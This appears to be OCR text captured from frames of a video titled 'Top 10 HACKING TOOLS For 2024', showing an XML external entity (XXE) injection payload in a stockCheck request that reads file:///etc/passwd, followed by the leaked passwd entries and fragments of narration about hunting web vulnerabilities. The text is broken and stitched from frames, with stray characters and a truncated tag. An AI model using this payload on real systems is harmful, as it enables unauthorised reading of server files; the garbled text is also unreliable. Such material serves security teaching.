 Top 10 HACKING TOOLS For 2024
L
LET ME STUDY
<?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data
donning your virtual
deerstalker hat and
magnifying glass as
you traverse the
intricate maze of web
applications,
searching for
vulnerabilities and
weaknesses lurking
beneath the surface.